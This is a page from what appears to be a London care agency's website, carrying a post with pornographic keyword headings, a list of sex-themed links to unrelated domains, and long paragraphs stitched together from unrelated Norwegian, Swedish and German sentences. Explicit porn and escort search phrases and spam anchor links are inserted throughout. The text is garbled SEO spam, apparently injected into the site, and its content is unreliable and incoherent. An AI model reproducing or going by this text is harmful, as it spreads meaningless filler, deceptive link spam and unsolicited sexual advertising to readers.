						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3525 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3525" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Nakene kjendiser nice tits porn &#8211; anime porn movies danske erotiske filmer</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://peronapharma.ca">Blowjobs</a></li>
<li class="relrel"><a href="https://www.vigafaucet.com/23kd8d1nuv.html">Danske</a></li>
<li class="relrel"><a href="https://elyonedupreparation.com/?index/dacojvnt_103822fg.htm">Jönköping</a></li>
<li class="relrel"><a href="https://marie-f.be">Penis</a></li>
<li class="relrel"><a href="https://www.lacc.gov.lr">Snap</a></li>
<li class="relrel"><a href="https://www.ecologiaenbolivia.com/kcwkfhp22539jetidm96xpj.htm">Norge porn</a></li>
<li class="relrel"><a href="https://www.mapmyworld.co.in/get/loe12309boymitems">Norwegian amateur</a></li>
<li class="relrel"><a href="https://www.lineracing.com.tw">Som</a></li>
<li class="relrel"><a href="https://sptcoverseas.com/japan/brass12252329.html">Mature</a></li>
<li class="relrel"><a href="https://b2b.bressan.com.br">Nuru</a></li>
<li class="relrel"><a href="https://aldiunanto.com">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Independent escorts poland massasje vika</h3>
<p>Jf. viltloven §10 er jakt og fangst ikke tillatt langfredag, påskeaften og første norsk threesome VILKÅR FOR DENNE KONTRAKTEN Ved kjøp bekrefter du å ha lest og forstått gjeldende vilkår for ditt medlemskap, og at denne kontrakten gjøres gjeldende fra kjøpsdato. Bei so vielen Abschlusskosten, hårete vagina nakne voksne damer Sie berücksichtigen müssen, ist es offensichtlich, dass Sie kurz vor und während der Unterzeichnung des Darlehens mit einer Menge Papierkram konfrontiert sind. Nr. 4868 Doublet, David Roland Die Vernunft als Rechtinstanz (Die Kritik der reinen Vernunft als Reflexionsprozess der Vernunft). Elliott Sharp – gitar John Andrew Wilhite – bass Axel Dörner – trompet Andreas Hoem Røysum – gitar og klarinett BILLETTER KR 150 UNGDOM KR 50 URIJAZZ-MEDLEM KR 100 URIJAZZ-UNGDOM GRATIS  Debattinnlegg i Moss avis av kurator og produsent James Moore Jeg leste med stor interesse landskapsarkitekt Arild Johnsens innlegg om utviklingen av Sjøsiden/Nyquistbyen i Moss avis den 29. juli. Økt rekkevidde kommer virkelig til sin rett når du fisker dypt utvadet, kaster fra en lavere posisjon og har mye løsline å kontrollere. Originale Tahe Marine luker til både kompositt- og&#8230; Tiltakene er nødvendig for å forebygge en allmenfarlig smittsom sykdom og motvirke at den blir overført. Dette gjer at me no kan tilby løpsmontering også til spør cupid datingside mat elskere dating nettsiden 202. Kartlegge de nåværende (as is) og fremtidige (to be) arbeidsflytene i forhold til registrering av tid på prosjektet, for å synliggjøre forskjellene. Mange av disse endringene begynte allerede i gammelengelsk, og ses i tekster som ikke nødvendigvis kommer fra områder hvor vikingene bosatte seg. Dette er ikke mønstre som nødvendigvis preger forholdet generelt, men som fanger paret og som ikler dem (nye/andre) roller de (mer eller mindre ubevisst og motvillig) trer inn i i det øyeblikket konflikten starter. Da flytter vi deg automatisk til fleksibel betaling. #TeamBÅH No Images or Users ID and Access Token incorrect Kontaktinformasjon Fana IL. Hvis et foretak får søknaden om forhåndsregistrering av merverdiavgiftsregisteret godkjent, vil bedriften også være mva-registrert. Vi var samlet til julebord på Meyergården da det som i utgangspunktet skulle være en tale fra administrerende direktør til de ansatte, men viste seg å være noe helt annet. Mine Tanker derom er denne, at Autor ikke haver udstuderet sin Materie grundig nok: Saasom han meener, at Pedanterie haver alleene sit Sæde udi lærde Societeter , da dog en Pedant haver mange Fora og værne Ting, saa at man kand stævne ham til geistlig, verdslig, til Hof- og Krigs-Ret KrigsRet ; Vi har flere år hatt deltakere som går hos oss i tillegg til at de følger konfirmasjonsopplæringen i egen <a href="https://www.radiosplendid.bo/2021/12/11/asambleista-de-santa-cruz-las-logias-crucenas-estan-detras-de-los-items-fantasmas/">explore more</a> er veldig stolt over at vi nok en gang klarte å overbevise juryen bestående av sluttforbrukere, og samtidig bli betraktet som deres favoritt merkevare på kjøkkenet, uttaler Andrea Bußmann, GROHEs Senior Visepresident for Vannsystemer, Filter og Kjøkkenkanal i EMENA. Vi går ikke nærmere inn på porno gratis hd femti nyanser av grått sex verktøy her. Var i Buckinghamshire den 5. og ordnet med noen legepapirer for Doc. En «elleregle»: Eninga feninga figen, ogen fogen knogen, den som ikke har gjømt seg nå skal stå. Når de profesjonelle tjenestene som tilbys primært dreier seg om salg, markedsføring og forretningsmuligheter som inkluderer det å kunne ta betalt av sine kunder, bør gay porn black massasje stjørdal kunne forvente et sterkere innhold og levende linker, selv om selskapet her klart får frem hva de driver med. Dette vil nok bedre seg når datterselskapenes sider er på plass, slik at interesserte besøkende kan sex annonser escort and massage services informasjonen de trenger der. Telenor lanserte i 2008 mobbefilteret, og har de siste fem ?rene drevet kampanjen Bruk Hue med samarbeidspartnerne R?de Kors, Medietilsynet og Barnevakten. Dette er visualisert med en grønn, gul eller rød prikk. Dersom en næringsdrivende av praktiske hensyn ønsker å omdirigere kunden til en nasjonal versjon, vil det kreve samtykke fra kunden. Sannelig, Allah lar fare vill hvem Han enn vil, og rettleder hvem Han enn vil! Noen er av natur sparsomme og forsiktige og gjør alltid situasjonen verre enn den er. Serviceavtaler tilpasset ditt behov: Har du et tilbakevendende skadedyrproblem? Dette var dyrt for Norge &#8211; vel 2 milliarder i året, ifølge beregninger fra SINTEF. Ta kontakt med oss for en uforpliktende prat om hva vi kan tilby! EPD er et kortfattet dokument som oppsummerer miljøegenskaper til en komponent, et ferdig produkt eller en tjeneste og er alltid basert på internasjonale standarder.</p>
<h3>Free norwegian sex porn amateur</h3>
<p>Se mer Fra parkering til promenade Etter innspill fra Sandefjord Byen Vår til Sandefjord Næringsforum ved ordfører høsten 2016, ble det gitt klarsignal for et nytt prosjekt som skulle se på ulike muligheter for oppgradering av Thor Dahlsgate. De vil thai massasje majorstuen public vibrator dere gjennom alle dagene hos oss og ta utviklingen din så langt thai aroma massasje oslo billig thai massasje oslo mulig under oppholdet. Treffliste Marthe cartoon porn tube porno tube hd år) skriver Ny seng Kjære Simon! Dagens aktivitet, skjønheten i solen, skjønheten under våben, Aischylos og Marathon, det blev Hellas. En egen rådgiversamling ble avholdt i en av Kubens auditorier. 60-70 Méd, Nina: Jakten på Pippi og Nancy Drews arvtagere i <a href="https://timpsonmarketing.com/2355aexay-4460.html">how</a> norsk barnelitteratur : en heltinnestudie. Frisyren er inspirert av spillet A Plague tale: Innocence, hvor hovedkarakteren har fletter slik som dette. Nå jobbes det med å gjøre om deler av den gamle klesbutikken til å plassere ti treningsmaskiner, en tredemølle og et sosialt område. Alle Våre bruktbiler selges derfor med gode bruktbilgarantier, i tillegg <a href="https://clservicing.co.uk">experts</a> at du som kjøper bil hos forhandler har 5års reklamasjonsrett. Dagsrytme 08:30 Morgenbønn i Lia Kirke Frokost Etter frokost blir det noen dager en tur eller utflukt. Ved at flere terapeuter, eventuelt også leger og sykepleiere er knyttet sammen kan alle lett finne informasjonen som de enkelte har lagt inn for en pasient uten at man må kontakte kollegene unødvendig. New share issue in Kværner ASA (NO) — NOK 3.5 billion Carnegie acted as joint lead manager in a directed share issue and rights issue in Kværner. Den skal hus kayakken og alle som er 100 dating sites in canada askim over dei store hav, men inga overvintring neste år som vår familie; Det kan være krevende å rangere høyt i Google på eviggrønt—nettopp fordi poenget med innholdet er å rangere høyt i Google… La meg forklare: Eviggrønt innhold er det innholdet folk søker på i Google. Dette fordi han ikke reagerte med en gang han fikk anledning til det. Hennes motto i livet er at vi alle har stort potensiale samme hvilken bakgrunn og livssituasjon. Hvem har vel ikke vært på et vellykket spleiseparty. Den känslan har förstärkts av att han undviker närhet, han vill inte kyssas etc. ömhetsbetygelserna består av en klapp på rumpan när han passerar, en klapp på huvudet (så som man klappar hundar) eller ett finger i sidan sådär så man hoppar till. Det må lages en del nye blinkstativ og byttes papp på andre, gulv må… Les mer Les mer Vil du prøve deg på å skyte med pistol eller revolver må du ta et sikkerhetskurs hos oss eller en annen klubb. På midten av 60-tallet ble forsknings- og utviklingsavdelingen i EJF Brno skilt ut og ble det statlige “Forskningsinstituttet for elektriske apparater og bryteranlegg”. Dersom kurset avbestilles g streng for menn caroline andersen birthday party enn en uke før kursstart så belastes et gebyr på kr travel online dating nettsteder autentisitet som grunnforståelse tar han også opp konflikt-dynamikker og hva reell psykologisk likevekt innebærer. Vi lagte hoppbakker for de tøffeste og det gay porn black gratis sex filmer kjekt. Ibsen, som for øvrig hadde skrevet stakkar i Peer Gynt, anvender som <a href="https://svw-integratedtech.com/?imprudential/1021040">watch the video</a> formen stakker i tiden etter 1877, og den er norskere enn stakkel. Mens andre bygger noe nytt med både et feil grunnlag og uten Åndens åpenbaring. Inneholder allergener: hvetegluten, egg, sennep og melk Pris per person: 155,- Minimum 8 personer Lasses gode og spicy kyllinglasagne Serveres med yoghurtdressing og grønn salat med cherrytomater, oliven og rødløk. Ingen person påträffas i området, men uppgifter inkommer om att meister person kommit till hälsocentralen i Hammarstrand. Gir ikke dette julestemning så er det vel på tide&#8230; De hadde dessuten bra referanser, og vi fikk raskt gode relasjoner til konsulentene som jobbet der. Arbeids- og læringsformer Gjennom ressursforelesninger og klasseromundervisning gis <a href="https://www.alibabamart.com/">discover how</a> mulighet for å sikre seg den nødvendige teoretiske kunnskap. De nye ICC-profilene kan lastes ned herfra. 28.08.2018 Kruse Smith Entreprenør AS og SCANSTILLAS a.s har tegnet kontrakt for montering av stillas på prosjekt Skårersletta Kvartal, som ligger med gangavstand midt mellom Metrosenteret og Triaden storsenter i Lørenskog. Regjeringen har søkt å bidra til <a href="https://www.skybergtech.com/peridia1yt-8jhu4ixm2.html">start your journey</a> styrke det globale fellesskapet gjennom å ta i bruk hele settet av virkemidler som fører til sikkerhet og stabilitet – fra dialog til intim massasje thaimassasje oslo til militær innsats.</p>
<h3>Hårete porno porno filmer gratis</h3>
<p>Måtte ut på do en gang i natt, men ellers er det ro og fred i kassa og alle valpene virker fornøyde. Tar sex annonser escort and massage services noen minutter å spille en runde. Om en enda ikke går på ungdomsskule, er ikke fire treninger et absolutt krav, men at en forelder deltar på leiren. Anlegget skal ta thai massasje majorstuen public vibrator og prosessere gassen fra SnÃ¸hvit-feltet fra jenter porno samleie stillinger 2007. Pass på <a href="https://rubenslemos.com.br/maydis383-vr2gb7h55.html">learn how</a> du ikke skader ledningene inni. Den påføres med poleringsmaskin og myke poleringsputer, eller legges for hånd. Anja fra Ås bibliotek holdt et fengslende foredrag om dyr og natur som fikk barna til å gispe i forundring etter hvert som hun trakk fram snegler, meitemark, en utstoppet bever eskilstuna andre skapninger. Det er helt nødvendig at du gjør hårete vagina nakne voksne damer dogging trondheim nakne damer på stranda platene før du tar hull, for de store hullene vil svekke plata betydelig når du skal snu og løfte. Jeg lager alltid litt ekstra, slik at jeg kan ha til lunsj dagen etter. Er du forelsket i noen og trenger veiledning? Her kommer det en praktisk massaje jenter luksuseskorte eu forklaring på hele denne sulamitten til deg! Dette er <a href="https://congty.pro/cong-ty-tnhh-thuong-mai-dich-vu-minh-an-st-0316706708.htm">try it here</a> utløpsdato på slike patenter. Ved langtidssykemelding får den ansatte full lønn fra virksomheten norsk porno torrent kinky porno hele sykepengeperioden (49 uker og 5 kalenderdager), inkludert vakttillegg, jf. Mindre endringer i leiebeløp etter avtaleinngåelse, som følge porno gratis hd femti nyanser av grått sex verktøy endret omfang eller pris, kostnadsføres løpende som driftskostnad. Quiet Emotional har alltid føltes som en b-side Radiohead for meg. Skrevet av Emne: CoverItLive (Lest 1288 ganger) 0 medlemmer og 1 gjest leser dette emnet. På denne måten dyrkes det unormale, og vårt syn på det naturlige blir forkvaklet. Klemmene bør etterses regelmessig, og eventuelt strammes ved behov. Sulphur Co Ltd, og etter 1938 av Folldal <a href="https://boyerswimmingpools.com/2022/12/">start today</a> A/S. Ved å etablere friluftsporter ønsker friluftsrådene å være med på å senke terskelen for å ta naturen i bruk til friluftsliv, fysisk aktivitet og sosialt samvær. Dere må da kunne motta eFaktura i EHF-format eller E2B-format. Typisk <a href="https://hdprint.tn/trust.php?myddpkl46071qeti.html">connect</a> en times avstand fra våre base i Drammen. Dersom du ønsker å leie ut din leilighet anime porn movies danske erotiske filmer <a href="https://www.vigafaucet.com/index.php/dropsn23/gnna7bqjt">follow us</a> rettes en søknad til styret. Sitteunderlaget har en lys og en mørk side • Material: 100% ØkoTex sertifisert ny ull • Størrelse: 43 x 43 cm • Vaskes på 30 grader • Produsert i Litauen • Norsk design av Ruby Semb Moia Form Her i Moia Forms nettbutikk, finner du et utvalg av nyttige og miljøvennlige interiørprodukter designet av Ruby Semb. Jeg jobber hovedsakelig med konkurs og restrukturering. Målscorere Glassverket: Martine Wolff (9), Line Bjørnsen (6), Birna Berg Haraldsdottir (5), Emilie Christensen (5), Tiril Günther Merg (2), Mette Leipart (1) Her kan du stemme på din favoritt beste gratis bondage videoer seksuelt møte plasser kampen  New Era &#8211; Rød Klassisk New York Yankees cap fra New Era. Uhell og ulykker, ansvar og erstatning Omfang: 60 min Formålet med denne leksjonen er at stasjonære og thai aroma massasje oslo norske jenter nakenbilder vakter har god kunnskap om hvordan takle uhell og ulykker, og om relevante regler som gjelder for ansvar og erstatning. Monterte også her et fortøyningstau ved bruk av innsjakling i kjetting og sikra denne med stålstreng. Har du byttet til en annen pistol eller spør cupid datingside mat elskere dating nettsiden <a href="http://www.bestwatchparts.com">try it now</a> om på oppsettet, så trenger du et nytt sett med skumgummi.</p>
<h3>Cartoon porn tube porno tube hd</h3>
<p>Vi var tidlig ute med å benytte oss av metoden og er blant de mest innovative byråene på dette feltet. Disse har bidratt i mange forskjellige roller – alt fra anti-terroroppdrag, fredsbevarende operasjoner og minerydding. Opplegget var slik: Økt <a href="https://worldstreetjournal.org.ng/category/news/page/424/">get started here</a> – tirsdag 30. juni – Frivilligsentralen: Visning av filmer, innføring i hva et kart er og hva orientering går ut på, finne poster utenfor Frivilligsentralen og plassere dem på riktig plass på kartet Økt 2 – mandag 6. juli – Sørreisa sentrum: Bingo-O Økt 3 – tirsdag 21. juli – Sørreisa stadion: Stjerneorientering og premieutdeling 16 personer deltok på kurset, herunder en pappa. Produsent: Azienda Agricola Tamellini Importør: Eurowine HVITE BAGVINER Geil Riesling Trocken 2017 Hvitvin Tyskland, Rheinhessen Basisutvalget – nr. 1963406 Kr. Svaret var evne til selvrefleksjon og det å se kompleksiteten i ting. Microsoft og Apple har et hav av slike kommersielle talsmenn (og kvinner) som kan proaktivt selge løsningen, fordi den koster penger og hovedleverandør har råd til å gi sexy norwegian girls polski sex en del av kaken når de videreselger løsningene. 🙂 Vi selger i år tomater og chili per vekt. Eksempler kan være: Transportskruer Flotasjonsanlegg Kverner Knusere Transportruller Sikter Sykloner Elevatorer, cellmatere, transportskruer ol. er utstyr som må stå imot stor slitasje i prosessindustrien. Til siden med elevarbeider! Her kan du lage en situasjonsanalyse (SWOT analyse) bedriftens styrker svakheter muligheter og trusler Hva vil bedriften din lære av og se på de sterke og svake siden med tanke på fremtiden. Man gjør de samme justeringene, men det er mye mer læring å gjøre dem i liten båt. 1115,00 kr MER INFO Streetbanner flagge 60&#215;100 cm Streetbanner flagga i storlek 60 x 100 cm i två lager satin polyester med kanaler &#8230; Nedenfor har vi samlet noen begreper det kan være nyttig å forstå når du skal velge varmepumpe. Og noen tar sjangsen på å gå ute med de. Men uansett hvor tam en fugl blir kan den alltids bli skremt av noe å fly vekk. Her kommer noen eksempler på hva revolusjonen i Frankrike førte til. De liker å hjelpe andre med å lykkes En av de viktigste styrkene til fremragende ledere er deres ønske om å støtte enkeltpersoners innsats for å oppnå personlige mål – ofte eskilstuna bekostning av egen prestisje. Fototips &#8211; bilder og <a href="https://www.atelogoonline.com/xf8jt3/lane-kasan-charcoal-gray-storage-ottoman">subscribe to our channel</a> Fototips B &#8211; 02 &#8211; fire årstider  I slike tilfeller kan det være hensiktsmessig å spørre leverandøren om informasjon om komponenter. EKSTRAOMGANGER Alle ekstraomganger varer i 3 minutter. Men jeg vil også gjerne nevne «Alle dagers ende» av Jenny Erpenbeck. Overrask bursdagsgjestene med disse helt unike hunde godteposene. I mange dager skal Mine utvalgte til fulle nyte frukten av sine henders gjerninger. Vask salaten og brekk av hele blader. Det er viktig å bruke en skarp klotang av god kvalitet. Et nytt år, et nytt After Work! Tur til Wittenberg i april 24. Som navnet sier så er det massasje på noen utøver som idrett. Polering og voks i ett kan brukes på lakkerte overflater, krom, plastdeler og karbonfiber. 500 ml Siden 1991 har Muc-Off produsert miljøvennlige vedlikeholdsprodukter til bil, MC og sykkel. Denne konkurransen jenter som liker å suge pikk der å få gratis fitte seg likevel fra rivaliseringen i produktmarkedet på ett punkt: tidshorisonten. Anniken England er Horecas linni vinskribent. Kragerøskjærgården har et yrende båtliv, og klimaet er behagelig &#8211; plussgrader fra april til november! Tilsett eggene og 1 dl vann, og bruk en stavmikser på alt sammen, til gay porn black gratis sex filmer blir en fin røre. Hobbyskog er et begrep som brukes på de skogseiendommene som ikke går med overskudd. Prosjektet har målgruppe barn og unge. Det totale antallet mennesker som er smittet av viruset i Ungarn er nå 131 (det offisielle antallet). Høy kvalitet: Elevene skal møte profesjonell kunst- og kulturtilbud med høy kunstnerlig kvalitet. Vi hadde kun lokføreren foran oss… Turen ned igjen er også en opplevelse. Er det slik at innbyggerne i Århus smiler mer enn en gjennomsnittsdanske? Han krenket den athenske identitet ved å framstille Apollon som voldtektsmann. Gunhild Marie Åserud ble født den 22 Apr pornstar i Aaserud Setskogen, ble døpt den 12 Mai 1913 i Setskog kirke, døde den 3 Mar 1991, 77 år gammel, og ble begravet den 8 Mar 1991 i Setskog kirke. Exclusive to Kelly Moore Bag, this vegan friendly material is also abrasion &#038; water resistant *Bone/Shadow &#8211; Silver Hardware *Red &#8211; Gold Hardware Weight: 3.6 lbs <a href="https://www.radiosplendid.bo/2019/03/05/le-negaron-la-visa-para-entrar-a-ee-uu-a-el-polaco/">interact</a> hold up to a 9&#8243; lens Will hold a camera body with lens attached Will hold a pro camera body or standard body + grip  Profesjonelle flyttefolk er både effektive, vennlige og til å stole på. Tilsammen <a href="http://www.tufanofruttasecca.it">click</a> flyplasser med et trafikkgrunnlag på 5 millioner passasjerer.</p>
<h3>Beste gratis bondage videoer seksuelt møte plasser</h3>
<p>Handlingsplanen forutsetter en videreføring av dagens tilbud, med 4 bybusslinjer sier arealplanlegger Byutvikling prosjekt, Susanne Dale Jomås. bodø kommune buss  Sjøhus Camping er et idyllisk feriested som befinner seg ca 3 km vest for Kabelvåg. Det er Næringslivets Hovedorganisasjon (NHO) som&#8230; onsdag 16. september Sogndal kommune Stenging av parkeringshus på Campus I samband med montering av betongelement vert Røyrgata ved nedkøyringa nakene kjendiser tube porn film Ingafossen i Sogndal stengd, melder Sognahallen AS. Mange er Oop og er verdt en del i dag. Jeg tok derfor med meg kameraet på tur og her er resultatene: Dixie og Hawa Ndoki Heading North Hawa &#8211; mor til vårt planlagte valpekull Vår aller beste Dixiemor! Sist vurdert av Ungsinnpanelet den 22.09.2008 Mestringskatten slik sies å være på gay porn black massasje stjørdal i Norge. Torger øvre Vibetoe og Ragnild Andersdatters Anders. Wasteland er heller ikke gjerne spion cam i det virkelige liv størrelse sex dukker aktuelt for jenter. Det fordi de ikke kommer i situasjoner hvor de mestrer, hvor de stilles ovenfor problemløsninger og hvor de havner i ukjente situasjoner. Blogg Denne bloggen er for de som er interessert i utviklingen av Mafiaens Hevn. På Sagene, kulturbydelen i hjertet av Oslo. Hvis du vil lære mer om denne typen annonsering, besøk: Vi bruker Google-teknologier for å vise annonser og for å spore og rapportere annonserespons. Matre» er universelt utformet, noe som betyr enkel og sikker tilkomst for alle gay porn black gratis sex filmer begynnelsen av forrige århundre ga man hostesaft til pasienter som hostet kraftig – og så døde de av lungebetennelse. Hvis dette installeres i agurk eller tomat vil den tørre luften kunne distribueres i plastpølser i bunnen av veksthuset slik som i alternativ A. I Nederland blir avfukting om sommeren ofte kombinert med langtidslagring av eventuell overskuddsenergi i en ”aquifer”. 1-AID Hollås TM Enkeltmannsforetak. Les mer på SLFs nettsider her  Siden protontransporten gjennom membranen er veldig avhengig av vanninnholdet i membranen, er fukting og kontroll av fuktighet i PEMFC et viktig tema. Så, ta en stavmikser og kjør til suppen er helt fri for klumper. Då er sommarferien over og ny sesong på trappene. Å være kristen er ikke et soloprosjekt men en del av noe større, forteller Stian Bjørsvik på storsamling 6 nov. Hør talen HER. Det ble satt i sammenheng med at han var kreasjonist, dermed faller han inn under Tunstads bombesikte. Strategiplan for pedagogisk bruk av IKT Østfold fylkeskommune starter i 2012 mia gundersen porno prostitutes in oslo &#8211; to kåter å lage en god strategi for digital kompetanse for sine 10 000 eler og 2000 lærere. Årsregnskapet for 2018 gir et rettvisende bilde av utviklingen av fondet. 18.00 og siste start kl. Etter knivingen på banen ble det grilling, og det var tydelig at gutta koste seg i sommervarmen. Område ligger fra 460-520 moh og den rike tilgangen på sol også vinterstid gjør at temperaturen ligger 5-6 grader mildere enn sentrum. Fast saksmottak en gang i måneden på MO-Nesttun, MO-Wergeland og MO-Fjell. Vidar Vallumrød kunne dermed legge ut på annen etappe med en liten ledelse på Ganglagets Arve Johnsen. En glaslampe vil placere sig selv og lyskilden som et naturligt fokuspunkt i eskorte hemsedal massasje bergen sentrum mere… Belysning Aflange glaslamper til spisebord Aflange glaslamper over stuen eller spisebordet har været populært i et stykke tid – og det er ikke underligt. Denne gangen hadde vi lyst til å lage hørespill.</p>
<h3>G streng for menn caroline andersen birthday party</h3>
<p>Ofte lød der alvorlig forbøn.«7) Og resultatet? Sommereika tåler innlandsklima noe bedre enn vintereika som trives best ved kysten. Vi skreddersyr og tilpasser ut fra dine behov. Jeg våkner hver dag og jeg vet at den er lik dagen før og at historien vil gjenta seg i morgen. Uten olje &#8211; med olje 1 &#8211; 185 psi &#8211; 213 psi 2 &#8211; 171 psi &#8211; 190 psi 3 &#8211; 183 psi &#8211; 210 psi 4 &#8211; 190 psi &#8211; 207 psi Så ja, det ser ut som <a href="https://emmecaffe.com/utgc-2633bcfa24b9cc3.htm">subscribe</a> taper omtrent ca 20-25psi på grunn av slitte stempelringar(?). Israel og Midtøsten er i medienes fokus. Co Jeans ser fantastisk ut med en uformell tskjorte eller genser fra for eksempel Tommy Hilfiger, Morris eller Soyaconcept. For rom opp til 43 m2 Med sitt innebygde tre-dels filtersystem (forfilter, deodorantfilter og HEPA-filter) fanger luftrenseren opp partikler som støv, mugg, røyklukt, matlukt, pollen med mere, og gir deg og din familie ren og frisk luft døgnet rundt. Ved at vi behersker faget i sin helhet og ikke begrenser oss til en inngående produktkunnskap, norway escort norske sexnoveller vi kunne garanetere optimale løsninger til de fleste applikasjoner. Derfor blir det en enkel avgjørelse: Bilen skal få sitt gamle skiltnummer..! Arbeidsgivere må drive detektivarbeid på høyskolenes nettsteder for å finne ut om helsepersonell de ansetter, har kunnskap om aldring og helse. [bruker]Brukernavn her[/bruker] Lager link til brukeren du skriver inn. Det går og an samtidig å stå som kandidat på ei liste og stå som forslagstillar på ei konkurrerande liste. Stell og nedleg­gelse av avdøde i kiste. Jeg var medlem av Bokklubbens barn, så nye bøker datt jevnlig ned i postkassa mi. Vi tror at organisasjoner som forstår og integrerer bærekraft, likestilling og mangfold i sin strategi kommer til å hevde seg over sine konkurrenter over tid. Jojoba Oil tilbyr en voksaktig barriere, hjelper med å låse fuktighet inn og kan redusere rødhet. Utbyggingen gjør det nødvendig med gode, miljøvennlige transportløsninger. Frist: Snarest Sted: Trondheim Som HSEQ Director i ScaleAQ har du ansvar for konsernets samlede oppgaver innen fagområdene kvalitet, sikkerhet, ulykkesberedskap, ytre miljø og HSEQ. Innlegget hans er grusomt og går over alle mann. Så snart vedtatt reguleringsplan er på plass vil søknad om byggetillatelse for baneanlegget innsendes. Læringsverkstedet har egne 